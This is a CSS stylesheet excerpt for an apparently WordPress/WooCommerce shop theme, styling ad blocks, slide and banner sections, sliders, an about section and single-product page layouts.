.ads_style_3 .ads-content:before, .ads_style_3 .ads-content:after {
  content: "";
  display: table;
}
.ads_style_3 .ads-content:after {
  clear: both;
}
.ads_style_3 .ads-content .ads_icon {
  color: #cea35f;
  font-size: 48px;
  opacity: 1;
  position: relative;
  text-align: left;
  top: 0;
  width: auto;
  float: left;
  padding-left: 1px;
}
.ads_style_3 .ads-content .adds_left_content {
  float: left;
  width: calc(100% - 49px);
  padding: 6px 10px 6px 21px;
}
.ads_style_3 .ads-content .adds_left_content h5 {
  color: #888;
  letter-spacing: 0.5px;
}
.ads_style_3 .ads-content .adds_left_content h4 {
  color: #000;
  letter-spacing: 0.5px;
  margin-top: 1px;
  text-transform: uppercase;
  font-weight: 400;
  line-height: normal;
}
.slide-content {
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
}
.slide-content.text-right h4, .slide-content.text-right .btn-banner {
  float: right;
}
.slide-content.text-right .text {
  float: right;
  width: 100%;
}
.slide-content.text-right .number-slide h2 {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.slide-content .number-slide h2, .slide-content.text-right .text p {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX-(100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.slide-content .container {
  height: 100%;
  display: table;
}
.slide-content .number-slide h2 {
  color: #000;
  font-size: 180px;
  margin-bottom: -93px;
  opacity: 0.1;
}
.slide-content .slide-desc {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.slide-content .slide-desc h4 {
  font-size: 36px;
  font-weight: 400;
  line-height: 30px;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  opacity: 0;
  margin-bottom: 20px;
}
.slide-content .slide-desc .btn-banner {
  padding-top: 7px;
}
.slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.slide-content .text p {
  display: inline-block;
  overflow: hidden;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  color: #000;
}
.section.active .slide-content .number-slide h2, .section.active .slide-content .text p, .section.active .slide-content .slide-desc h4 {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.section.active .slide-content .slide-desc h4 {
  opacity: 1;
}
.section.active .slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.videos .has_overlay:before {
  content: none;
}
.video-content {
  padding-right: 102px;
  text-align: right;
  margin-top: -37px;
  position: relative;
}
.video-content .text {
  color: #fff;
  display: inline-block;
  font-family: Pacifico;
  font-size: 40px;
  font-weight: 400;
}
.video-content .title-video {
  color: #fff;
  font-size: 60px;
  margin-top: -18px;
  padding-right: 5px;
  text-transform: uppercase;
}
.video-content .title-video span {
  color: #cea35f;
}
.fancybox.btn-play {
  color: #f0f0f0;
  font-size: 300px;
  opacity: 0.2;
  position: absolute;
  right: -42px;
  top: 9%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.has_overlay .franco-container {
  position: relative;
}
.has_overlay .franco-container .wpb_content_element {
  margin: 0;
}
.fancybox-opened {
  z-index: 99999;
}
.fancybox-skin {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  padding: 0 !important;
}
.clients-grid .brands-content {
  float: left;
  width: 20%;
}
[class*="banner-jewelry-"] .banner-content::before {
  background: #cea35f;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
[class*="banner-jewelry-"] .banner-desc h4 {
  color: #cea35f;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 16px;
  text-transform: none;
}
[class*="banner-jewelry-"] .banner-desc h3 {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner {
  margin-top: 29px;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner a {
  min-width: 146px;
}
[class*="banner-jewelry-"] .btn-banner .btn {
  color: #000;
  letter-spacing: 2px;
  padding: 8px 21px 8px 22px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .btn-banner .btn:hover {
  color: #fff;
}
.banner-jewelry-1 .banner-desc h4 {
  color: #2a2a2a !important;
}
.banner-jewelry-1 .banner-desc h3 {
  color: #000;
}
.banner-jewelry-1 .btn-banner .btn {
  color: #cea35f;
  background: #000;
}
.banner-jewelry-1 .btn-banner .btn:hover {
  background: #fff;
}
.banner-jewelry-2 .banner-content::before {
  background: #2a2a2a;
  opacity: 0.9;
}
.banner-jewelry-3 .banner-content::before {
  background: #a1d1dd;
  opacity: 0.7;
}
.banner_style_6 .banner-content.text-center:hover .img-banner {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc {
  bottom: 26px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc .link-cate {
  color: #000;
  font-family: Playfair Display;
  font-size: 32px;
  position: relative;
}
.banner_style_6 .banner-desc .link-cate:hover {
  color: #cea35f;
}
.banner_style_6 .banner-desc .link-cate:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 1px;
  left: 50%;
  top: -7px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #cea35f;
}
.banner_style_6 .banner-desc h4 {
  color: #afafaf;
  font-size: 12px;
  line-height: normal;
  margin-bottom: 0;
}
.banner_style_4:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #cea35f;
  opacity: 0.8;
  z-index: 1;
}
.banner_style_4 .banner-desc h3 {
  color: #282726;
  font-family: Playfair Display;
  font-size: 48px;
  font-weight: normal;
  text-transform: capitalize;
  margin-top: 42px;
  margin-bottom: 6px;
}
.banner_style_4 .banner-desc h4 {
  color: #4e4e4e;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.banner_style_4 .banner-desc .btn {
  background: #000 none repeat scroll 0 0;
  letter-spacing: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.banner_style_4 .banner-desc .btn a :hover {
  color: #fff;
}
.banner_style_4 .banner-desc .btn-banner {
  margin-top: 27px;
}
.banner_style_4 .img-banner > img {
  width: 100%;
}
.banner_style_5 {
  float: left;
  width: 50%;
  position: relative;
}
.banner_style_5:first-child:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #a1d1dd;
  opacity: 0.7;
  z-index: 1;
}
.banner_style_5:nth-child(2) .banner-desc .btn {
  color: #decfbd;
}
.banner_style_5:nth-child(2) .banner-desc .btn:hover {
  color: #fff;
}
.banner_style_5:nth-child(2) .banner-desc h4 {
  color: #fff;
}
.banner_style_5:hover .banner-content:before, .banner_style_5:hover .banner-content:after {
  opacity: 1;
  z-index: 2;
  transform: scale(1);
}
.banner_style_5:hover .banner-content .banner-desc {
  right: 60px;
  bottom: 55px;
}
.banner_style_5 .banner-content .banner-desc {
  bottom: 23px;
  right: 30px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_5 .banner-desc h4 {
  color: #858585;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 5px;
  text-transform: none;
}
.banner_style_5 .banner-desc .btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #2a2a2a;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  padding: 0;
}
.banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active {
  background: none !important;
  color: #cea35f;
}
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.ads-container.type-4 {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  float: left;
  width: 20%;
}
.ads-container.type-4:hover .ads_icon {
  animation-duration: 0.75s;
  animation-name: hvr-icon-down;
  animation-timing-function: ease-out;
}
.ads-container.type-4 .ads-content {
  padding: 27px 15px 30px;
}
.ads-container.type-4 .ads-content .ads_icon {
  font-size: 36px;
  opacity: 1;
  width: 50px;
  position: static;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
}
.ads-container.type-4 .ads-content h5 {
  font-family: Roboto Condensed;
  font-weight: 700;
  margin-top: 4px;
}
/*===================================
 3.8 Slide
 ===================================*/
.wpb_revslider_element {
  margin-bottom: 0 !important;
}
.text-slide {
  color: #797979;
  font-family: 'Droid Serif', serif;
  font-size: 18px;
  font-style: italic;
}
.title-slide {
  font-size: 35px;
  font-weight: 400;
  letter-spacing: 6px;
  color: #2e2d2d;
  line-height: normal !important;
  text-transform: uppercase;
}
.btn-slide .btn {
  padding: 8px 36px;
}
.slide-2 {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.slide-2.slide-left {
  width: 100%;
}
.slide-2.slide-right {
  right: 80px;
  top: 56%;
  left: auto;
}
.slide-2.slide-right h6 {
  text-align: left;
}
.slide-2 h2 {
  color: #fff;
  font-size: 60px;
  line-height: normal;
  text-transform: uppercase;
}
.slide-2 h6 {
  color: #fff;
  letter-spacing: 3px;
  line-height: normal;
  font-weight: 400;
  margin-top: 12px;
  position: relative;
  text-transform: uppercase;
}
.slide-2 h6 span {
  position: relative;
  display: inline-block;
}
.slide-2 h6 span::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: -1px;
  position: absolute;
  top: 7px;
  width: 55px;
}
.btn-slide-2 {
  margin-top: 26px;
}
.btn-slide-2 .btn {
  background: #000;
  color: #fff;
  padding: 8px 18px;
}
.btn-slide-2 .btn:hover {
  background: #cea35f;
}
.slide-home-2 .has_overlay::before {
  opacity: 0.8;
}
.color_hilight {
  background: #a1d1dd !important;
}
.border-primary {
  position: relative;
  width: 790px;
  height: 188px;
}
.border-primary:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border: 2px solid #cea35f;
}
.slide-3 h3 {
  color: #fff;
  font-size: 30px;
  font-weight: normal;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-3 h2 {
  color: #fff;
  font-size: 45px;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-5.number-slide h2 {
  color: #fff;
  opacity: 1;
  font-size: 60px;
  letter-spacing: 40px !important;
  line-height: normal !important;
  text-align: center;
  text-transform: uppercase;
}
.slide-5.number-slide .btn-slide-5 {
  text-align: center;
}
.number-slide h2 {
  font-size: 180px;
  color: #000;
  opacity: 0.1;
}
.slide-51 h2 {
  font-size: 36px;
  font-weight: normal;
  letter-spacing: normal;
}
.slide-51 p {
  color: #000;
  margin: 15px 0;
  margin-bottom: 25px;
}
.custom.tparrows {
  background: none;
  height: 160px;
  width: 30px;
}
.custom.tparrows:hover {
  background: none !important;
}
.custom.tparrows:hover:before {
  background: #cea35f;
}
.custom.tparrows:hover:after {
  color: #cea35f;
}
.custom.tparrows.tp-leftarrow:before {
  bottom: 0;
  content: "";
}
.custom.tparrows.tp-leftarrow:after {
  content: "Next slide";
  top: 41px;
}
.custom.tparrows.tp-rightarrow:before {
  top: 0;
  content: "";
}
.custom.tparrows.tp-rightarrow:after {
  content: "Prev slide";
  bottom: 41px;
  -webkit-transform: translateX(-50%) rotate(90deg);
  -moz-transform: translateX(-50%) rotate(90deg);
  -ms-transform: translateX(-50%) rotate(90deg);
  -o-transform: translateX(-50%) rotate(90deg);
  transform: translateX(-50%) rotate(90deg);
}
.custom.tparrows::before {
  background: #c4c4c4 none repeat scroll 0 0;
  height: 50px;
  left: 15px;
  position: absolute;
  width: 1px;
}
.custom.tparrows:after {
  position: absolute;
  left: 50%;
  color: #c4c4c4;
  word-spacing: 5px;
  font-size: 12px;
  white-space: nowrap;
  text-transform: uppercase;
  font-family: Montserrat;
  -webkit-transform: translateX(-50%) rotate(-90deg);
  -moz-transform: translateX(-50%) rotate(-90deg);
  -ms-transform: translateX(-50%) rotate(-90deg);
  -o-transform: translateX(-50%) rotate(-90deg);
  transform: translateX(-50%) rotate(-90deg);
}
.tp-mask-wrap h3.text-right {
  font-size: 20px;
  font-weight: 400;
}
.fp-viewing-0 [class*="header-v"] {
  opacity: 1;
  visibility: visible;
}
.fp-viewing-4 .footer [class*="footer-v"] {
  opacity: 1;
  visibility: visible;
}
.tp-bullets.custom {
  border: 2px solid #fff;
  border-radius: 10px !important;
  width: 25px !important;
  height: 42px !important;
  text-align: center;
}
.tp-bullets.custom .tp-bullet {
  display: block;
  background: #fff;
  width: 2px !important;
  height: 6px !important;
  margin-right: 0 !important;
  margin-bottom: 1px !important;
  left: 50% !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.tp-bullets.custom .tp-bullet.selected {
  height: 4px !important;
  width: 4px !important;
  border-radius: 50% !important;
  background: #fff !important;
}
.slider-wrap-container .owl-dots {
  counter-reset: slides-num;
  /* Initialize counter. */
  position: absolute;
  top: 0;
  left: 0;
  margin-top: 0;
}
.slider-wrap-container .owl-dots:after {
  content: counter(slides-num);
  /* get total number of items - more info on http://www.sitepoint.com/a-little-known-way-to-replace-some-scripts-with-css-counters/ */
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  vertical-align: middle;
  padding-left: 5px;
  color: #909090;
  position: relative;
  top: 20px;
  font-family: 'Playfair Display', serif;
}
.slider-wrap-container .owl-dot {
  display: inline-block;
  counter-increment: slides-num;
  /* Increment counter */
  margin-right: 15px;
}
.slider-wrap-container .owl-dot span {
  display: none;
}
.slider-wrap-container .owl-dot.active:before {
  content: counter(slides-num) " / ";
  /* Use the same counter to get current item. */
  display: inline-block;
  vertical-align: middle;
  font-size: 36px;
  position: absolute;
  left: 0;
  top: 0;
  font-family: 'Playfair Display', serif;
}
.slider_style_1 {
  position: relative;
  height: 450px;
}
.slider_style_1::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 200px;
  z-index: 1;
}
.slider_style_1 .slider-desc {
  background: #fff none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  position: absolute;
  width: 600px;
  z-index: 9;
}
.slider_style_1 .slider-desc .link {
  display: inline-block;
  margin-bottom: 7px;
}
.slider_style_1 .slider-desc .link > a {
  border: 1px solid #000;
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 7px 20px;
  text-transform: uppercase;
}
.slider_style_1 .slider-desc p {
  font-size: 36px;
  line-height: normal;
  font-family: 'Playfair Display', serif;
  color: #000;
}
.slider_style_2 {
  position: relative;
  text-align: center;
}
.slider_style_2 .slider-desc {
  bottom: 42px;
  width: 100%;
  position: absolute;
}
.slider_style_2 .slider-desc .link {
  display: inline-block;
  padding-bottom: 10px;
}
.slider_style_2 .slider-desc .link > a {
  display: block;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
}
.slider_style_2 .slider-desc p {
  font-size: 36px;
  font-family: 'Playfair Display', serif;
  color: #fff;
  line-height: 41px;
  margin: 0;
}
.rev-btn.rs-hover-ready:hover a {
  color: #000;
  opacity: 1;
}
.rev-btn.rs-hover-ready a {
  color: #fff;
  opacity: 0.5;
}
.wpb_revslider_element.padding-90 {
  margin-top: -530px;
  padding-right: 90px;
  padding-left: 90px;
  position: relative;
}
.cate-acc li {
  list-style: none;
  padding-bottom: 26px;
}
.cate-acc li a {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  position: relative;
  font-weight: 700;
}
.cate-acc li a span {
  font-size: 400 !important;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.cate-acc li a:hover::before {
  width: 70px;
  background-color: #cea35f;
}
.cate-acc li a::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  right: 125%;
  position: absolute;
  top: 50%;
  width: 35px;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.persephone.vertical .tp-bullet {
  background: #000 none repeat scroll 0 0;
  border: none;
  height: 5px;
  width: 5px;
  border-radius: 50%;
}
.slide-status-numbers:first-letter, .slide-status-numbers:nth-letter(2) {
  color: #cea35f !important;
  font-size: 24px !important;
}
.wpb_revslider_element.padding-90 .tp-static-layers .tp-parallax-wrap {
  top: -30px !important;
  left: 0 !important;
}
/*===================================
 3.9 About
 ===================================*/
.svgic {
  display: inline-block;
  fill: currentcolor;
  height: 30px;
  pointer-events: none;
  vertical-align: top;
  width: 59px;
  color: #cea35f;
  margin-top: 0;
  margin-right: -5px;
}
.about-desc .vc_column-inner > .wpb_wrapper {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #ebebeb;
  left: 15px;
  top: 43px;
  position: absolute;
  width: 650px;
  z-index: 9;
  padding: 69px 80px 61px 76px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element {
  margin-bottom: 0;
  margin-top: 70px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element .wpb_wrapper p {
  line-height: 22px;
  color: #424242;
  line-height: 22.5px;
  margin-bottom: 20px;
}
.info-franco {
  color: #2f2f2f;
  font-size: 16px;
  margin: 0 auto;
  max-width: 60%;
  position: relative;
  text-align: center;
}
.info-franco .icon-q {
  font-family: Playfair Display;
  font-size: 120px;
  font-weight: 900;
  position: absolute;
  top: -63px;
  width: 100%;
  z-index: -1;
  color: #cea35f;
}
.discover_more a {
  color: #cea35f;
  font-size: 24px;
  font-family: Playfair Display;
}
.discover_more a span {
  margin-top: 8px;
}
/*===================================
 3.10 Product
 ===================================*/
.post-type-archive-product .isotope .item {
  float: left;
}
.macbook .space_mac .ult-content-box {
  padding-top: 60px !important;
}
.product-type-5 .add_to_compare.compare.button.added::before {
  left: 2px;
}
#yith-quick-view-content .swatchinput {
  display: inline-block;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
  height: 30px;
  width: 30px;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span {
  border: 1px solid #fff;
  -webkit-box-shadow: 0px 0px 1px 1px #ebebeb;
  -moz-box-shadow: 0px 0px 1px 1px #ebebeb;
  box-shadow: 0px 0px 1px 1px #ebebeb;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  background: #fff;
}
.prdctfltr_wc .prdctfltr_buttons label, .prdctfltr_wc .prdctfltr_buttons span, .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span, .prdctfltr_filter_wrapper .prdctfltr_filter > span {
  font-weight: normal;
}
.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input {
  padding-bottom: 5px;
}
.prdctfltr_wc.prdctfltr_woocommerce {
  margin-bottom: 20px;
}
.prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering > div {
  margin-top: 0 !important;
}
.yith-wcan-reset-navigation.button {
  background: #8262b5 none repeat scroll 0 0;
  border-radius: 0;
  color: #fff !important;
  font-family: Montserrat;
  font-size: 12px;
  font-weight: 400;
  line-height: 40px;
  padding: 12px 13px;
  text-transform: uppercase;
}
.yith-wcan-reset-navigation.button:hover {
  background: #000 !important;
}
.product-isotope .item {
  float: left;
  width: 25%;
}
.product-isotope .item img {
  width: 100%;
  height: auto;
}
.product-isotope .item .product-desc {
  min-height: 85px;
}
.product-isotope.col-4 .item .product-desc {
  min-height: 100px;
}
.product-isotope.col-2 .item {
  width: 50%;
}
.product-isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.product-isotope.col-1 .item {
  width: 100%;
}
.product-isotope.col-3 .item {
  width: 33.33333%;
}
.product-isotope.col-5 .item {
  width: 20%;
}
.product-isotope .product-list .item {
  width: 100%;
}
.isw_load_more_button_wrapper, .isw_load_more_button_prev_wrapper {
  padding-top: 50px;
}
label.wcvaswatchlabel {
  outline: 1px solid #ddd !important;
  border: 0 !important;
}
label.selectedswatch.wcvasquare {
  outline: 1px solid #000 !important;
  border: 0 !important;
  opacity: 0.5;
}
label.wcva_single_textblock {
  background-color: #fff;
  border-radius: 0;
  padding: 7px 6px;
}
.yith-wcpsc-product-table-wrapper {
  padding: 0;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
  background: #cea35f;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  padding: 2px 5px;
}
.single-product #thumbs_list_frame {
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:before {
  top: 9px;
  left: 0;
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.single-product .tab-center {
  background: #f7f7f7;
  margin-top: 103px;
  margin-bottom: 37px;
  clear: both;
  width: 100%;
}
.single-product .tab-center .product-tab {
  margin-top: 0;
}
.single-product .tab-center .product-tab .panel {
  background: transparent;
}
.single-product .tab-center .nav-tabs {
  text-align: center;
  margin-top: -30px;
  margin-bottom: 41px;
}
.single-product .tab-center .nav-tabs > li {
  float: none;
  display: inline-block;
}
.single-product .tab-center:before, .single-product .tab-center:after {
  content: " ";
  display: table;
}
.single-product .tab-center:after {
  clear: both;
}
.single-product .product-type-variable .entry-summary .product-desc > .add-to {
  display: none;
}
.single-product .product-type-variable .variations_form.cart {
  width: 100%;
}
.single-product .product-type-variable .variations_form.cart .woocommerce-variation-add-to-cart {
  display: inline-block;
}
.single-product .main-images img {
  width: 100%;
  height: auto;
}
.single-product .main-images .easyzoom-flyout img {
  width: auto;
  max-width: none;
  cursor: crosshair;
}
.single-product table.variations {
  width: 100%;
}
.single-product table.variations .label {
  font-size: 14px;
  color: #1b242b;
  font-weight: normal;
  padding: 0;
}
.single-product table.variations .label label {
  margin-bottom: 11px;
  font-weight: normal;
}
.single-product table.variations select {
  background: #fff url(../images/caret-down.png) no-repeat center right;
  cursor: pointer;
  border: 1px solid #ddd;
  width: 100%;
  max-width: 360px;
  margin-bottom: 22px;
  font-size: 14px;
  color: #939494;
  padding-left: 11px;
  text-transform: none;
  font-family: Open Sans;
}
.single-product table.variations a.reset_variations {
  float: left;
  margin-bottom: 20px;
  width: 50%;
}
.single-product .yith-wcbr-brands, .single-product .yith-wcbr-brands-logo, .single-product .posted_in, .single-product .entry-summary .product_meta .tagged_as {
  display: none;
}
.single-product .availability {
  padding-top: 16px;
  border-top: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .availability > .stock {
  color: #868686;
  padding-left: 39px;
  text-transform: capitalize;
}
.single-product .product_meta {
  padding-bottom: 17px;
  border-bottom: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .product_meta > span {
  color: #1b242b;
}
.single-product .product_meta > span > span {
  color: #868686;
  padding-left: 17px;
}
.single-product .entry-summary .description p {
  color: #424242;
}
.single-product .entry-summary .availability {
  margin-top: -3px;
}
.single-product .entry-summary form.cart label.qty {
  margin-bottom: 15px;
}
.single-product .entry-summary .product-desc h3 {
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: normal;
  margin-top: -4px;
}
.single-product .entry-summary .woocommerce-review-link {
  border-left: 1px solid #ddd;
  padding-left: 12px;
  margin-left: 13px;
  color: #868686;
}
.single-product .entry-summary .woocommerce-review-link:nth-child(2) {
  text-transform: capitalize;
}
.single-product .entry-summary .price {
  font-size: 16px;
  margin-top: 3px;
  font-weight: bold;
  margin-bottom: 22px;
}
.single-product .entry-summary .price del {
  color: #999;
}
.single-product .entry-summary .product-desc {
  margin-top: 0;
}
.single-product .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.single-product .entry-summary .woocommerce-product-rating {
  margin-bottom: 5px;
}
.single-product .entry-summary .product-desc > .add-to-wishlist, .single-product .entry-summary .product-desc > .compare.button {
  display: none;
}
.single-product .entry-summary .product-desc .add-to > *, .single-product .entry-summary .product-desc .add-to {
  display: inline-block;
  vertical-align: bottom;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  display: inline-block;
  width: 40px;
  margin-top: 10px;
  height: 40px;
  vertical-align: middle;
  background: #f2f2f2;
  margin-bottom: 0;
  padding: 8px 12px;
  color: #b1b1b1;
  position: relative;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover {
  background: #cea35f;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover i {
  color: #fff !important;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #b1b1b1;
  padding: 12px;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
}
.single-product .description {
  margin: 20px 0 38px;
}
.single-product .description p {
  line-height: 22px;
  padding-left: 2px;
  color: #424242;
}
.single-product .comment-body {
  padding-top: 20px;
}
.single-product .comment-body .description {
  margin: 20px 0 20px;
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.single-product .commentlist li + li {
  margin-top: 59px;
}
.single-product #review-form .form-submit {
  padding-right: 15px;
  padding-left: 15px;
}
.single-product form.cart {
  display: inline-block;
  vertical-align: bottom;
}
.single-product form.cart label.qty {
  font-weight: normal;
  color: #1b242b;
  display: block;
}
.single-product .comment-form {
  margin-left: -15px;
  margin-right: -15px;
  width: 50%;
}
.single-product .nav-tabs {
  border-bottom: none;
  margin-bottom: 21px;
}
.single-product .nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 0;
  background: #ebebeb;
  color: #afafaf;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 12px;
  font-family: Montserrat;
  padding: 20px 44px 21px 43px;
}
.single-product .nav-tabs > li.active > a, .single-product .nav-tabs .nav-tabs > li.active > a:hover, .single-product .nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #cea35f;
  border-radius: 0;
  border: 1px solid transparent;
  border-bottom-color: transparent;
  cursor: default;
}
.single-product #tab-description p + p {
  margin-top: 26px;
}
.single-product .product-tab .panel {
  box-shadow: none;
}
.single-product .product-tab .panel .comment-form-rating {
  margin-top: 15px;
}
.single-product .product-tab .panel p {
  line-height: 25px;
  color: #424242;
  margin-bottom: 0;
}
.single-product .product-tab .panel #tab-additional_information {
  margin-top: -3px;
}
.single-product .product-tab table.shop_attributes {
  width: 100%;
}
.single-product .product-tab #reviews .form-submit {
  padding-left: 15px;
  padding-right: 15px;
}
.single-product .product-tab #reviews .commentlist {
  margin-top: 7px;
}
.single-product .product-tab #reviews input[type="submit"] {
  font-size: 12px;
  text-transform: uppercase;
  padding: 8px 21px;
  margin-top: 22px;
}
.single-product .also-like {
  margin-top: 41px;
  margin-bottom: -5px;
}
.single-product .also-like .product-isotope .item {
  padding-top: 30px;
}
.single-product .also-like .product-isotope {
  margin-top: 0px;
}
